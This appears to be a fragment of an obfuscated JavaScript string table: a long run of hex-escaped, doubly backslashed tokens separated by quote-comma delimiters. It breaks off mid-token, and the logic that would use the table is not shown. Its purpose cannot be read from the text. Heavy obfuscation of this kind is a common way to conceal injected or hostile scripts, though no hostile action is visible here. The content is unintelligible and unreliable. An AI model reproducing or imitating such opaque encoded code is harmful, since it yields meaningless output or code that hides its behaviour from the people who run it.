\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x31\x36\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x71\x5C\x5C\x31\x36\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x31\x47\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x4C\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x31\x30\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x69\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x6A\x5C\x5C\x68\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x56\x5C\x5C\x4C\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x31\x5C\x5C\x31\x36\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x31\x7A\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x64\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x31\x30\x5C\x5C\x31\x64\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x69\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x31\x63\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x31\x6A\x5C\x5C\x64\x5C\x5C\x4B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x31\x63\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x4A\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x5A\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x53\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x53\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4D\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x31\x64\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x46\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\